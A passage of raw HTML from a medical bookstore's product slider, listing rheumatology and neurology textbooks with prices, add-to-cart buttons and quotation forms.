                                                        c-0.1,0.1-0.3,0.2-0.4,0.3c-1.3,0.8-3.1,0.6-4.2-0.5c-0.5-0.5-1.1-0.5-1.5-0.1c-0.4,0.4-0.4,1,0,1.5c0.5,0.5,1.1,1,1.8,1.2
                                                        c1,0.2,1.3,0.7,1.2,1.7c0,0.6,0.4,1,1,1c0.5,0,1-0.4,1-1c0-0.3,0-0.5,0-0.8c0-0.4,0.1-0.6,0.5-0.7c0.8-0.2,1.5-0.6,2.1-1.1
                                                        c2-1.8,1.5-4.7-0.9-5.8c-0.4-0.2-0.8-0.3-1.2-0.4c-1.1-0.3-2.2-0.4-3.2-0.8c-1.1-0.5-1.3-1.7-0.5-2.5c0.1-0.1,0.2-0.1,0.3-0.2
                                                        c1.3-0.9,3.3-0.8,4.4,0.4c0.5,0.5,1.1,0.6,1.5,0.2c0.4-0.4,0.4-1,0-1.5c-0.4-0.5-0.9-0.9-1.5-1.1C49,41,48.3,40.6,48.5,39.4z"/>
                                                </g>
                                                </svg>
                                            </button>
                                        </form>
                                        <!-- End Quotation -->
                                    </span>
                                </div>
                            </div>
                        </div>
                                                                    
                        </li><li class="product-item product-slider"">                        <div class="slider-product-item-info">
                            <a href="https://celsus.com.co/tratado-de-enfermedades-reumaticas.html"
                               class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-6218">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9788411060332.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Tratado&#x20;de&#x20;Enfermedades&#x20;Reum&#xE1;ticas"/></span>
</span>
<style>.product-image-container-6218 {
    width: 240px;
}
.product-image-container-6218 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6218");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6218  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>

                            <div class="product details slider-product-item-details">
                                <div class="content-tags">
                                                                                                                                            </div>
                                <strong class="product name product-item-name">
                                    <a title="Tratado de Enfermedades Reumáticas"
                                       href="https://celsus.com.co/tratado-de-enfermedades-reumaticas.html">
                                        Tratado de Enfermedades Reumáticas                                    </a>
                                </strong>
                                <hr>
                                <div class="data-box">
                                    <span class="year-containe">
                                        <span class="year-label">Año:</span>
                                        <span class="year-wrapper">2022</span>
                                    </span>
                                    <span class="author-containe">
                                        <span class="author-label">Autores:</span>
                                        <span class="author-wrapper">Balsa, A.</span>
                                    </span>
                                </div>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6218" data-price-box="product-id-6218">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
                        <span class="price-label">Precio Celsus</span>
                
        <span  id="product-price-6218"                data-price-amount="510000"
        data-price-type="finalPrice"
                    class="price-wrapper "
            >COP <span class="price">$510.000</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
                        <span class="price-label">Precio Lista</span>
                
        <span  id="old-price-6218"                data-price-amount="600000"
        data-price-type="oldPrice"
                    class="price-wrapper precio-regular "
            >COP <span class="price">$600.000</span></span>
        </span>

    </span>

</div>                                <hr>
                                <div class="product actions slider-product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                                                                    <button class="action tocart primary mageplaza-product-slider-button"
                                                        data-post='{"action":"https:\/\/celsus.com.co\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s\/product\/6218\/","data":{"product":"6218","uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s"}}'
                                                        type="button" title="Añadir al carrito">
                                                    <span>Añadir al carrito</span>
                                                </button>
                                                                                                                        </div>
                                    <span class="cotizar">
                                        <!-- Start FORM Quotation -->
                                        <form action="https://celsus.com.co/quotation/quotation/update/id/6218/" method="POST">
                                            <button class="quote">
                                                <span>Cotizar</span>
                                                <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                                     viewBox="0 0 63 63.1" style="enable-background:new 0 0 63 63.1;" xml:space="preserve">
                                                <style type="text/css">
                                                    .st0{fill:#3FA2F7;}
                                                </style>
                                                <g>
                                                    <path class="st0" d="M61.8,45.8c-0.4-3.1-1.7-5.8-3.8-8.1c-1.1-1.2-2.5-2.3-4-3c-0.6-0.3-1.1-0.1-1.4,0.4c-0.2,0.4-0.1,1,0.4,1.3
                                                        c0.1,0.1,0.3,0.2,0.5,0.3c4.5,2.5,7.1,7.8,6.2,12.8c-1.3,7-7.6,11.4-14.6,10.2c-6.5-1.1-11.1-7.8-9.9-14.3
                                                        c1.2-6.2,6.2-10.3,12.4-10.3c1,0,1.3-0.3,1.3-1.3c0-2.5,0-4.9,0-7.4c0-6.7,0-13.3,0-20c0-2.4-1.5-4.4-3.7-5c-0.2-0.1-0.5,0-0.6-0.2
                                                        H5.1c0,0.2-0.2,0.2-0.3,0.2C2.4,2.2,1.1,4,1.1,6.5c0,7.6,0,15.1,0,22.6c0,9.1,0,18.1,0,27.2c0,2.9,1.1,4.5,3.9,5.5
                                                        c0.1,0,0.2,0,0.2,0.1h29.9c0.4-0.3,0.8-0.7,0.6-1.3s-0.7-0.7-1.3-0.7c-0.2,0-0.3,0-0.4,0c-9.1,0-18.3,0-27.4,0
                                                        c-2.2,0-3.4-1.2-3.4-3.4c0-16.6,0-33.2,0-49.8c0-2.2,1.2-3.4,3.4-3.4c12.3,0,24.5,0,36.8,0c2.2,0,3.4,1.2,3.4,3.4
                                                        c0,8.3,0,16.7,0,25.1c0,1.3,0,1.3-1.2,1.4c-6.5,0.8-11.7,6-12.5,12.5c-0.9,7.5,3.9,14.3,11.4,16c0.4,0.1,0.9,0,1.3,0.3H49
                                                        c0.6-0.2,1.1-0.2,1.7-0.3c5.6-1.2,10.1-6,11-11.6c0-0.3,0-0.6,0.2-0.8V46C61.8,46,61.8,45.9,61.8,45.8z"/>
                                                    <path class="st0" d="M38.9,20c0.5-0.1,0.9-0.5,0.9-1c0-0.6-0.4-1-1-1c-0.2,0-0.4,0-0.6,0c-9.1,0-18.2,0-27.3,0
                                                        c-1.1,0-1.4-0.3-1.4-1.3c0-2.2,0-4.3,0-6.5c0-1,0.3-1.3,1.3-1.3c9.6,0,19.1,0,28.7,0c0.9,0,1.3,0.4,1.3,1.3c0,1.4,0,2.9,0,4.4
                                                        c0,0.9,0.4,1.3,1,1.3c0.6,0.1,1-0.4,1-1.2c0-1.5,0-2.9,0-4.4c0-2.2-1.3-3.4-3.4-3.4c-4.8,0-9.5,0-14.3,0c-4.8,0-9.6,0-14.3-0.1
                                                        c-2,0-3.3,1.3-3.3,3.3c0,2.2,0,4.3,0,6.5S8.7,20,10.9,20c9.2,0,18.3,0,27.5,0C38.5,20,38.7,20,38.9,20z"/>
                                                    <path class="st0" d="M17.1,38.4c0-1.6-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.4,0-2.3,0.1c-1.5,0-2.7,1.1-2.7,2.7c0,1,0,2,0,3
                                                        c0.1,1.5,1.1,2.7,2.7,2.7c1.5,0,2.9,0,4.4,0c1.6-0.1,2.7-1.2,2.7-2.7C17.1,40.5,17.1,39.4,17.1,38.4z M15.1,41.4
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0c-0.5,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.4,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C15.1,39.5,15.1,40.5,15.1,41.4z"/>
                                                    <path class="st0" d="M27.2,47.9c-0.7,0-1.5,0-2.2,0s-1.5,0-2.4-0.1c-1.4,0.1-2.5,1.2-2.5,2.6c0,1.1,0,2.2,0,3.3
                                                        c0,1.4,1.2,2.6,2.6,2.6c1.5,0,3,0,4.5,0c1.4,0,2.6-1.2,2.6-2.6c0-1.1,0-2.1,0-3.2C29.7,49.1,28.7,48,27.2,47.9z M27.9,53.5
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.4,0-2-0.1c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C27.9,51.6,27.9,52.5,27.9,53.5z"/>
                                                    <path class="st0" d="M29.8,38.4c0-1.5-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.5,0-2.2-0.1c-1.5,0.1-2.6,1.2-2.6,2.7c0,1,0,2,0,3
                                                        c0,1.6,1,2.8,2.6,2.8c1.4,0,2.9,0,4.4,0s2.6-1.1,2.6-2.7C29.8,40.4,29.8,39.4,29.8,38.4z M27.8,41.4c0,0.5-0.3,0.8-0.8,0.8
                                                        c-1.3,0-2.7,0-4.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.6,0.2-0.8,0.8-0.8c0.7,0,1.4,0,2.1,0s1.4-0.1,2,0
                                                        c0.5,0,0.8,0.3,0.8,0.8C27.8,39.5,27.8,40.5,27.8,41.4z"/>
                                                    <path class="st0" d="M17.1,26.3c-0.1-1.5-1.2-2.6-2.7-2.6c-1.4,0-2.9,0-4.3,0c-1.5,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2
                                                        c0.1,1.5,1.2,2.6,2.7,2.6c0.7,0,1.4,0,2.1,0c0.8,0,1.5,0,2.3,0c1.5,0,2.6-1.1,2.6-2.6C17.1,28.4,17.1,27.4,17.1,26.3z M15.1,29.3
                                                        c0,0.5-0.3,0.7-0.8,0.7c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0.1c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C15.1,27.4,15.1,28.3,15.1,29.3z"/>
                                                    <path class="st0" d="M12.3,47.9c-0.8,0-1.5,0-2.2,0c-1.6,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2c0.1,1.5,1.2,2.6,2.7,2.6
                                                        c1.4,0,2.9,0,4.3,0c1.5,0,2.7-1.1,2.7-2.6c0-1.1,0-2.1,0-3.2c0-1.5-1.1-2.6-2.6-2.6C13.8,47.9,13,47.9,12.3,47.9z M15.2,50.7
                                                        c0,0.9,0,1.9,0,2.8c0,0.5-0.3,0.8-0.8,0.8c-1.4,0-2.7,0-4.1,0c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.4,0.2-0.7,0.7-0.7
                                                        c0.7,0,1.4,0,2.1,0c0.6,0,1.3,0,2.1,0C14.9,49.9,15.2,50.1,15.2,50.7z"/>
                                                    <path class="st0" d="M29.9,26.2c0-1.3-1.1-2.5-2.5-2.5c-1.5,0-3.1,0-4.6,0c-1.4,0-2.6,1.1-2.6,2.5c0,1.1,0,2.3,0,3.4
                                                        c0,1.3,1.1,2.5,2.5,2.5c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.5,0c1.4,0,2.5-1.1,2.5-2.5C29.9,28.5,29.9,27.3,29.9,26.2z M27.8,29.2
                                                        c0,0.6-0.2,0.8-0.8,0.8c-0.7,0-1.3,0-2,0s-1.4,0-2.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C27.8,27.3,27.8,28.3,27.8,29.2z"/>
                                                    <path class="st0" d="M40.2,23.6c-1.6,0-3.1,0-4.6,0c-1.4,0.1-2.6,1.2-2.6,2.6c0,1.1,0,2.2,0,3.3c0.1,1.5,1.2,2.6,2.6,2.6
                                                        c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.4,0c1.4-0.1,2.6-1.2,2.6-2.6c0-1.1,0-2.2,0-3.3C42.7,24.7,41.6,23.6,40.2,23.6z M40.8,29.3
                                                        c0,0.4-0.2,0.7-0.7,0.7c-1.5,0-2.9,0-4.3,0c-0.5,0-0.7-0.2-0.7-0.7c0-1,0-2,0-3c0-0.5,0.3-0.7,0.8-0.7c0.7,0,1.4,0,2.1,0
                                                        c0.6,0,1.3,0,2,0c0.5,0,0.8,0.3,0.8,0.8C40.8,27.4,40.8,28.3,40.8,29.3z"/>
                                                    <path class="st0" d="M35.6,10.7c-0.6,0-0.9,0.3-1,0.8c-0.1,0.5,0.1,0.9,0.6,1.1c0.4,0.1,0.4,0.2,0.4,0.5c0,0.7,0,1.4,0,2.2
                                                        c0,0.7,0.4,1.1,1,1.1c0.6,0,1-0.4,1-1.1c0-0.6,0-1.2,0-1.8c0-0.4-0.1-0.7,0-0.9C37.7,10.5,37,10.7,35.6,10.7z"/>
                                                    <path class="st0" d="M48.5,39.4c0.1-0.5-0.5-0.9-1-0.9c-0.6,0-1,0.4-1,0.9c0,0.2,0,0.5,0,0.8c0,0.4-0.1,0.5-0.5,0.6
                                                        c-1,0.2-1.8,0.7-2.4,1.4c-1.7,1.8-1.1,4.5,1.1,5.5c0.4,0.2,0.8,0.4,1.3,0.5c1,0.3,2.1,0.4,3.1,0.8c1.1,0.5,1.3,1.7,0.4,2.5
                                                        c-0.1,0.1-0.3,0.2-0.4,0.3c-1.3,0.8-3.1,0.6-4.2-0.5c-0.5-0.5-1.1-0.5-1.5-0.1c-0.4,0.4-0.4,1,0,1.5c0.5,0.5,1.1,1,1.8,1.2
                                                        c1,0.2,1.3,0.7,1.2,1.7c0,0.6,0.4,1,1,1c0.5,0,1-0.4,1-1c0-0.3,0-0.5,0-0.8c0-0.4,0.1-0.6,0.5-0.7c0.8-0.2,1.5-0.6,2.1-1.1
                                                        c2-1.8,1.5-4.7-0.9-5.8c-0.4-0.2-0.8-0.3-1.2-0.4c-1.1-0.3-2.2-0.4-3.2-0.8c-1.1-0.5-1.3-1.7-0.5-2.5c0.1-0.1,0.2-0.1,0.3-0.2
                                                        c1.3-0.9,3.3-0.8,4.4,0.4c0.5,0.5,1.1,0.6,1.5,0.2c0.4-0.4,0.4-1,0-1.5c-0.4-0.5-0.9-0.9-1.5-1.1C49,41,48.3,40.6,48.5,39.4z"/>
                                                </g>
                                                </svg>
                                            </button>
                                        </form>
                                        <!-- End Quotation -->
                                    </span>
                                </div>
                            </div>
                        </div>
                                                                    
                        </li><li class="product-item product-slider"">                        <div class="slider-product-item-info">
                            <a href="https://celsus.com.co/electromyography-and-neuromuscular-disorders-4ed.html"
                               class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-2335">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9780323661805-c37392ca4049e0fe256e1a7ad00824e2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Electromyography&#x20;And&#x20;Neuromuscular&#x20;Disorders&#x20;4Ed"/></span>
</span>
<style>.product-image-container-2335 {
    width: 240px;
}
.product-image-container-2335 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2335");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2335  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>

                            <div class="product details slider-product-item-details">
                                <div class="content-tags">
                                                                                                                                            </div>
                                <strong class="product name product-item-name">
                                    <a title="Electromyography And Neuromuscular Disorders 4Ed"
                                       href="https://celsus.com.co/electromyography-and-neuromuscular-disorders-4ed.html">
                                        Electromyography And Neuromuscular Disorders 4Ed                                    </a>
                                </strong>
                                <hr>
                                <div class="data-box">
                                    <span class="year-containe">
                                        <span class="year-label">Año:</span>
                                        <span class="year-wrapper">2020</span>
                                    </span>
                                    <span class="author-containe">
                                        <span class="author-label">Autores:</span>
                                        <span class="author-wrapper"> Preston</span>
                                    </span>
                                </div>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2335" data-price-box="product-id-2335">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
                        <span class="price-label">Precio Celsus</span>
                
        <span  id="product-price-2335"                data-price-amount="179"
        data-price-type="finalPrice"
                    class="price-wrapper "
            >USD <span class="price">$179</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
                        <span class="price-label">Precio Lista</span>
                
        <span  id="old-price-2335"                data-price-amount="211"
        data-price-type="oldPrice"
                    class="price-wrapper precio-regular "
            >USD <span class="price">$211</span></span>
        </span>

    </span>

</div>                                <hr>
                                <div class="product actions slider-product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                                                                    <button class="action tocart primary mageplaza-product-slider-button"
                                                        data-post='{"action":"https:\/\/celsus.com.co\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s\/product\/2335\/","data":{"product":"2335","uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s"}}'
                                                        type="button" title="Añadir al carrito">
                                                    <span>Añadir al carrito</span>
                                                </button>
                                                                                                                        </div>
                                    <span class="cotizar">
                                        <!-- Start FORM Quotation -->
                                        <form action="https://celsus.com.co/quotation/quotation/update/id/2335/" method="POST">
                                            <button class="quote">
                                                <span>Cotizar</span>
                                                <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                                     viewBox="0 0 63 63.1" style="enable-background:new 0 0 63 63.1;" xml:space="preserve">
                                                <style type="text/css">
                                                    .st0{fill:#3FA2F7;}
                                                </style>
                                                <g>
                                                    <path class="st0" d="M61.8,45.8c-0.4-3.1-1.7-5.8-3.8-8.1c-1.1-1.2-2.5-2.3-4-3c-0.6-0.3-1.1-0.1-1.4,0.4c-0.2,0.4-0.1,1,0.4,1.3
                                                        c0.1,0.1,0.3,0.2,0.5,0.3c4.5,2.5,7.1,7.8,6.2,12.8c-1.3,7-7.6,11.4-14.6,10.2c-6.5-1.1-11.1-7.8-9.9-14.3
                                                        c1.2-6.2,6.2-10.3,12.4-10.3c1,0,1.3-0.3,1.3-1.3c0-2.5,0-4.9,0-7.4c0-6.7,0-13.3,0-20c0-2.4-1.5-4.4-3.7-5c-0.2-0.1-0.5,0-0.6-0.2
                                                        H5.1c0,0.2-0.2,0.2-0.3,0.2C2.4,2.2,1.1,4,1.1,6.5c0,7.6,0,15.1,0,22.6c0,9.1,0,18.1,0,27.2c0,2.9,1.1,4.5,3.9,5.5
                                                        c0.1,0,0.2,0,0.2,0.1h29.9c0.4-0.3,0.8-0.7,0.6-1.3s-0.7-0.7-1.3-0.7c-0.2,0-0.3,0-0.4,0c-9.1,0-18.3,0-27.4,0
                                                        c-2.2,0-3.4-1.2-3.4-3.4c0-16.6,0-33.2,0-49.8c0-2.2,1.2-3.4,3.4-3.4c12.3,0,24.5,0,36.8,0c2.2,0,3.4,1.2,3.4,3.4
                                                        c0,8.3,0,16.7,0,25.1c0,1.3,0,1.3-1.2,1.4c-6.5,0.8-11.7,6-12.5,12.5c-0.9,7.5,3.9,14.3,11.4,16c0.4,0.1,0.9,0,1.3,0.3H49
                                                        c0.6-0.2,1.1-0.2,1.7-0.3c5.6-1.2,10.1-6,11-11.6c0-0.3,0-0.6,0.2-0.8V46C61.8,46,61.8,45.9,61.8,45.8z"/>
                                                    <path class="st0" d="M38.9,20c0.5-0.1,0.9-0.5,0.9-1c0-0.6-0.4-1-1-1c-0.2,0-0.4,0-0.6,0c-9.1,0-18.2,0-27.3,0
                                                        c-1.1,0-1.4-0.3-1.4-1.3c0-2.2,0-4.3,0-6.5c0-1,0.3-1.3,1.3-1.3c9.6,0,19.1,0,28.7,0c0.9,0,1.3,0.4,1.3,1.3c0,1.4,0,2.9,0,4.4
                                                        c0,0.9,0.4,1.3,1,1.3c0.6,0.1,1-0.4,1-1.2c0-1.5,0-2.9,0-4.4c0-2.2-1.3-3.4-3.4-3.4c-4.8,0-9.5,0-14.3,0c-4.8,0-9.6,0-14.3-0.1
                                                        c-2,0-3.3,1.3-3.3,3.3c0,2.2,0,4.3,0,6.5S8.7,20,10.9,20c9.2,0,18.3,0,27.5,0C38.5,20,38.7,20,38.9,20z"/>
                                                    <path class="st0" d="M17.1,38.4c0-1.6-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.4,0-2.3,0.1c-1.5,0-2.7,1.1-2.7,2.7c0,1,0,2,0,3
                                                        c0.1,1.5,1.1,2.7,2.7,2.7c1.5,0,2.9,0,4.4,0c1.6-0.1,2.7-1.2,2.7-2.7C17.1,40.5,17.1,39.4,17.1,38.4z M15.1,41.4
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0c-0.5,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.4,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C15.1,39.5,15.1,40.5,15.1,41.4z"/>
                                                    <path class="st0" d="M27.2,47.9c-0.7,0-1.5,0-2.2,0s-1.5,0-2.4-0.1c-1.4,0.1-2.5,1.2-2.5,2.6c0,1.1,0,2.2,0,3.3
                                                        c0,1.4,1.2,2.6,2.6,2.6c1.5,0,3,0,4.5,0c1.4,0,2.6-1.2,2.6-2.6c0-1.1,0-2.1,0-3.2C29.7,49.1,28.7,48,27.2,47.9z M27.9,53.5
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.4,0-2-0.1c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C27.9,51.6,27.9,52.5,27.9,53.5z"/>
                                                    <path class="st0" d="M29.8,38.4c0-1.5-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.5,0-2.2-0.1c-1.5,0.1-2.6,1.2-2.6,2.7c0,1,0,2,0,3
                                                        c0,1.6,1,2.8,2.6,2.8c1.4,0,2.9,0,4.4,0s2.6-1.1,2.6-2.7C29.8,40.4,29.8,39.4,29.8,38.4z M27.8,41.4c0,0.5-0.3,0.8-0.8,0.8
                                                        c-1.3,0-2.7,0-4.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.6,0.2-0.8,0.8-0.8c0.7,0,1.4,0,2.1,0s1.4-0.1,2,0
                                                        c0.5,0,0.8,0.3,0.8,0.8C27.8,39.5,27.8,40.5,27.8,41.4z"/>
                                                    <path class="st0" d="M17.1,26.3c-0.1-1.5-1.2-2.6-2.7-2.6c-1.4,0-2.9,0-4.3,0c-1.5,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2
                                                        c0.1,1.5,1.2,2.6,2.7,2.6c0.7,0,1.4,0,2.1,0c0.8,0,1.5,0,2.3,0c1.5,0,2.6-1.1,2.6-2.6C17.1,28.4,17.1,27.4,17.1,26.3z M15.1,29.3
                                                        c0,0.5-0.3,0.7-0.8,0.7c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0.1c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C15.1,27.4,15.1,28.3,15.1,29.3z"/>
                                                    <path class="st0" d="M12.3,47.9c-0.8,0-1.5,0-2.2,0c-1.6,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2c0.1,1.5,1.2,2.6,2.7,2.6
                                                        c1.4,0,2.9,0,4.3,0c1.5,0,2.7-1.1,2.7-2.6c0-1.1,0-2.1,0-3.2c0-1.5-1.1-2.6-2.6-2.6C13.8,47.9,13,47.9,12.3,47.9z M15.2,50.7
                                                        c0,0.9,0,1.9,0,2.8c0,0.5-0.3,0.8-0.8,0.8c-1.4,0-2.7,0-4.1,0c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.4,0.2-0.7,0.7-0.7
                                                        c0.7,0,1.4,0,2.1,0c0.6,0,1.3,0,2.1,0C14.9,49.9,15.2,50.1,15.2,50.7z"/>
                                                    <path class="st0" d="M29.9,26.2c0-1.3-1.1-2.5-2.5-2.5c-1.5,0-3.1,0-4.6,0c-1.4,0-2.6,1.1-2.6,2.5c0,1.1,0,2.3,0,3.4
                                                        c0,1.3,1.1,2.5,2.5,2.5c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.5,0c1.4,0,2.5-1.1,2.5-2.5C29.9,28.5,29.9,27.3,29.9,26.2z M27.8,29.2
                                                        c0,0.6-0.2,0.8-0.8,0.8c-0.7,0-1.3,0-2,0s-1.4,0-2.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C27.8,27.3,27.8,28.3,27.8,29.2z"/>
                                                    <path class="st0" d="M40.2,23.6c-1.6,0-3.1,0-4.6,0c-1.4,0.1-2.6,1.2-2.6,2.6c0,1.1,0,2.2,0,3.3c0.1,1.5,1.2,2.6,2.6,2.6
                                                        c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.4,0c1.4-0.1,2.6-1.2,2.6-2.6c0-1.1,0-2.2,0-3.3C42.7,24.7,41.6,23.6,40.2,23.6z M40.8,29.3
                                                        c0,0.4-0.2,0.7-0.7,0.7c-1.5,0-2.9,0-4.3,0c-0.5,0-0.7-0.2-0.7-0.7c0-1,0-2,0-3c0-0.5,0.3-0.7,0.8-0.7c0.7,0,1.4,0,2.1,0
                                                        c0.6,0,1.3,0,2,0c0.5,0,0.8,0.3,0.8,0.8C40.8,27.4,40.8,28.3,40.8,29.3z"/>
                                                    <path class="st0" d="M35.6,10.7c-0.6,0-0.9,0.3-1,0.8c-0.1,0.5,0.1,0.9,0.6,1.1c0.4,0.1,0.4,0.2,0.4,0.5c0,0.7,0,1.4,0,2.2
                                                        c0,0.7,0.4,1.1,1,1.1c0.6,0,1-0.4,1-1.1c0-0.6,0-1.2,0-1.8c0-0.4-0.1-0.7,0-0.9C37.7,10.5,37,10.7,35.6,10.7z"/>
                                                    <path class="st0" d="M48.5,39.4c0.1-0.5-0.5-0.9-1-0.9c-0.6,0-1,0.4-1,0.9c0,0.2,0,0.5,0,0.8c0,0.4-0.1,0.5-0.5,0.6
                                                        c-1,0.2-1.8,0.7-2.4,1.4c-1.7,1.8-1.1,4.5,1.1,5.5c0.4,0.2,0.8,0.4,1.3,0.5c1,0.3,2.1,0.4,3.1,0.8c1.1,0.5,1.3,1.7,0.4,2.5
                                                        c-0.1,0.1-0.3,0.2-0.4,0.3c-1.3,0.8-3.1,0.6-4.2-0.5c-0.5-0.5-1.1-0.5-1.5-0.1c-0.4,0.4-0.4,1,0,1.5c0.5,0.5,1.1,1,1.8,1.2
                                                        c1,0.2,1.3,0.7,1.2,1.7c0,0.6,0.4,1,1,1c0.5,0,1-0.4,1-1c0-0.3,0-0.5,0-0.8c0-0.4,0.1-0.6,0.5-0.7c0.8-0.2,1.5-0.6,2.1-1.1
                                                        c2-1.8,1.5-4.7-0.9-5.8c-0.4-0.2-0.8-0.3-1.2-0.4c-1.1-0.3-2.2-0.4-3.2-0.8c-1.1-0.5-1.3-1.7-0.5-2.5c0.1-0.1,0.2-0.1,0.3-0.2
                                                        c1.3-0.9,3.3-0.8,4.4,0.4c0.5,0.5,1.1,0.6,1.5,0.2c0.4-0.4,0.4-1,0-1.5c-0.4-0.5-0.9-0.9-1.5-1.1C49,41,48.3,40.6,48.5,39.4z"/>
                                                </g>
                                                </svg>
                                            </button>
                                        </form>
                                        <!-- End Quotation -->
                                    </span>
                                </div>
                            </div>
                        </div>
                                                                    
                        </li><li class="product-item product-slider"">                        <div class="slider-product-item-info">
                            <a href="https://celsus.com.co/reumatologia-2-vols.html"
                               class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-5801">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
